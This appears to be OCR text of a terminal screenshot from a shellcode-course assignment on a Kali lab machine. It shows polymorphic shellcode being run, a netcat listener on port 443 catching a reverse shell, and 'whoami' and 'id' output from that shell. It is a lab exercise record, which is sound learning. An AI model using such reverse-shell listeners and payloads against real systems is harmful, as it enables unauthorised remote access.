 kali@kali: ~/Desktop/SLAE-Assignments/assignment6/poly-2
File Actions Edit View Help
kali@kali:~/Desktop/SLAE-Assignments/assignment6/poly-2$ ./shellcode-poly
kali@kali:~$ sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.200.136] from (UNKNOWN) [192.168.200.136] 47674
whoami
kali
id
uid=1000(kali) gid=1000(kali) groups=1000(kali),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),117(bluetoo
^C
kali@kali:~$